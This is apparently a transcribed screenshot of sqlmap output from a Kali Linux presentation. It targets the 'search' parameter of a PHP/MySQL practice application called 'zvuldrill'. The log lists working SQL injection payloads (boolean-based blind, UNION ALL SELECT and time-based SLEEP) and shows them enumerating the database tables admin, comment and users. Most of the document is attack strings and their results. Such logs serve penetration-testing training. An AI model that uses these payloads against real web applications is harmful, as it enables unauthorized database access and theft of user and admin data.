 Place: GET
Parameter: search
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=123%' AND 3457=3457 AND '%'='
Vector: AND [INFERENCE]
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: search=123%' UNION ALL SELECT NULL,CONCAT(0x716a747071,0x474e6a5a6b6a684b5965,0x7167647a71),NULL,NULL#
Vector:  UNION ALL SELECT NULL,[QUERY],NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: search=123%' AND SLEEP(5) AND '%'='
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[05:31:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[05:31:25] [INFO] fetching tables for database: 'zvuldrill'
[05:31:25] [PAYLOAD] 123%' UNION ALL SELECT NULL,CONCAT(0x716a747071,IFNULL(CAST(table_name AS CHAR),0x20),0x7167647a71),NULL,NULL FROM INFO
RMATION_SCHEMA.TABLES WHERE table_schema IN (0x7a76756c6472696c6c)#
[05:31:25] [WARNING] reflective value(s) found and filtering out
[05:31:25] [DEBUG] performed 1 queries in 0.10 seconds
Database: zvuldrill
[3 tables]
+---------+
| admin   |
| comment |
| users   |
+---------+
KALI LINUX
The quieter you become, the more you are able to hear.